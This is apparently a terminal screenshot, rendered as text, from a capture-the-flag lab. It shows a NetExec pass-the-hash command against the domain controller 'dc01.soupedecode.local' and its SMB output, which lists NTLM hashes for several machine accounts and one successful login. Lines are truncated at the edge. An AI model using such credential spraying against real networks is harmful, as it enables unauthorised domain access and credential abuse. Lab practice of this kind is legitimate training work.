 ┌──(void㉿black-hole)-[~]
└─$ nxc smb dc01.soupedecode.local -u backup_extract_users.txt -H backup_extract_hashes.txt --no-bruteforce --continue-on-s
SMB 10.201.89.148 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:c47b45f5d4df5a494bd19f13e14f7902 STATU
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:406b424c7b483a42458bf6f545c936f7
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:48fc7eca9af236d7849273990f6c5117 ST
SMB 10.201.89.148 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:46a4655f18def136b3bfab7b0b4e70e3 STAT
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:46a4655f18def136b3bfab7b0b4e70e3 ST
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:8cd90ac6cba6dde9d8038b068c17e9
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:b8a38c432ac59ed00b2a373f4f050d28 STA
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:4e3f0bb3e5b6e3e662611b1a87988881 STA
SMB 10.201.89.148 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:48fc7eca9af236d7849273990f6c511
Exibir abas da sessão anterior
┌──(void㉿black-hole)-[~]
└─$